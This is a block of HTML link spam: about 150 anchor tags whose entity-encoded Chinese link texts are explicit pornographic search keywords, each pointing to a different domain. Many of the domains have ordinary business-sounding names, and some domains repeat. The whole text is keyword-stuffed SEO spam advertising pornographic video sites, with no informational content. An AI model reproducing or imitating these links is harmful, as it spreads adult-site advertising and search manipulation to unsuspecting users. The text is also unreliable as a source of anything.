<a href="http://hdsj168.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;69</a>|
<a href="http://cxhuagong.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x6C61;&#x7684;&#x80F8;</a>|
<a href="http://xmmwj.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;HD</a>|
<a href="http://duhaibin.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x723D;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ka663.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shidingkeji.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;av&#x8001;&#x719F;&#x5987;&#x8272;</a>|
<a href="http://leyunmami.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://napkinsupplier.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://zhuonuobank.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://f7942.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huafanhk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;&#x5F71;&#x89C6;</a>|
<a href="http://scpgg.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tao71.com" target="_blank">&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgoka.com" target="_blank">91p&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cibaer.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x89C6;&#x9891;</a>|
<a href="http://hn580.com" target="_blank">&#x56FD;&#x4EA7;&#x592A;&#x5AE9;&#x4E86;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xx-sx.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7EFC;&#x5408;</a>|
<a href="http://jindinghong.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://hbzygjy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5165;&#x53E3;&#x8272;</a>|
<a href="http://gouhouse.com" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://gdydm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;av</a>|
<a href="http://xiaofangsheji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://i7ad.com" target="_blank">&#x56FD;&#x4EA7;JJZZJJZZ&#x89C6;&#x9891;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://cnjs100.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://rangjue.com" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lh-pcfilm.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xbgmy.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://86ap.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://xianbaoshen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://yuanmayl.com" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boodvd.com" target="_blank">61&#x8272;&#x565C;&#x565C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdstb.com" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hnruikang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinjingfang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsjgm.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://972528.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://hzpdk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xibufi.com" target="_blank">&#x5929;&#x5929;&#x641E;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://lyhaiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x4E00;&#x533A;</a>|
<a href="http://zyb365.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://my539.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lfgyth.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://hongfuqinhang.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zlbjx.com" target="_blank">91&#x56FD;&#x9645;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://u0717.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pifaonline.com" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9650;&#x5236;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqres.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gulaide.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;18</a>|
<a href="http://tgzds.com" target="_blank">&#x72E0;&#x72E0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhfk.com" target="_blank">&#x4EFB;&#x4F60;&#x8E81;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuxi5.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x64AD;&#x653E;&#x641C;&#x7D22;</a>|
<a href="http://wxblh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;52avav</a>|
<a href="http://cqfsp.com" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guiyangw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://boden-tech.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuzho.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bhzgh.com" target="_blank">&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flycao.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x62CD;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkfcxx.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tmytrading.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://dajueze.com" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://libomo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;</a>|
<a href="http://hsjcc.com" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://mohansheng.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzyibaili.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://lr988.com" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnruikang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mohansheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;99</a>|
<a href="http://wbdmd.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;</a>|
<a href="http://city2sky.com" target="_blank">88av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjmtk.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E4B;&#x533A;</a>|
<a href="http://c8349.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bciuo.com" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzsdh.com" target="_blank">aaa&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://ttzjj.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sodiannao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://03dz.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dugeit.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;&#x4E0D;&#x5361;</a>|
<a href="http://sy0719.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://20wffg.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://km8jz.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzwen.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x0410;&#x2228;&#x5929;&#x5802;&#x514D;</a>|
<a href="http://hantaobao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x533A;&#x56DB;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://dlapple.com" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhongmeng123.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;</a>|
<a href="http://longyaotuan.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://weihuasd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9tzs.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://echangde.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bjposbl.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pywater.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://niaonun.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abangw.com" target="_blank">&#x6495;&#x5F00;&#x5976;&#x7F69;&#x63C9;&#x542E;&#x5976;&#x5934;&#x9AD8;&#x6F6E;av</a>|
<a href="http://hxsz888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://lizhimo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;WWW&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://rc915.com" target="_blank">&#x7A00;&#x7F3A;&#x8D44;&#x6E90;&#x5466;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://gegebao.com" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://55yuan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://nanpu021.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;&#x514D;&#x8D39;&#x9AD8;&#x6E05;6</a>|
<a href="http://hljgaokao.com" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dinghui56.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x56DB;&#x9875;</a>|
<a href="http://ebaiso.com" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whpht.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://echangde.com" target="_blank">2020&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://lcxinyu.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;</a>|
<a href="http://qjctw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5077;&#x4E00;&#x5077;&#x56FD;&#x4EA7;</a>|
<a href="http://r6098.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctfjj.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kempinskish.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://wfmke.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51longxia.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5356;</a>|
<a href="http://dwwpw.com" target="_blank">999&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cdqqw.com" target="_blank">&#x591C;&#x591C;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x8FDB;&#x7684;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://dgdebao.com" target="_blank">95&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://habalanpoya.com" target="_blank">&#x8D85;&#x7EA7;&#x78B0;&#x514D;&#x8D39;&#x89C6;&#x9891;91</a>|
<a href="http://henannu.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changlongfood.com" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m-mw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhelijia.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzbmf.com" target="_blank">&#x8272;&#x6A79;&#x6A79;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://hziter.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haksw.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://hbjdw.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wlbhm.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x8001;&#x6C49;&#x5F71;&#x9662;</a>|
<a href="http://st285.com" target="_blank">&#x871C;&#x81C0;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hc1618.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EA2;&#x697C;&#x89C6;&#x9891;</a>|
<a href="http://nvyouwang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5987;</a>|
<a href="http://nyxcpx.com" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gsxinyu.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eideid.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gangjinw.com" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuyuehuanbao.com" target="_blank">av&#x6B27;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyklw.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaishenge.com" target="_blank">&#x56FD;&#x4EA7;hd&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaochoule.com" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;J</a>|
<a href="http://itieniu.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://shwxpx.com" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://77clean.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://2y9t.com" target="_blank">&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://891cq.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://gong-guan.com" target="_blank">&#x56FD;&#x4EA7;91&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://yl225.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://ad754.com" target="_blank">&#x5341;&#x516B;&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;</a>|
<a href="http://jp6688.com" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mohansheng.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ppflim.com" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jubaoduo.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
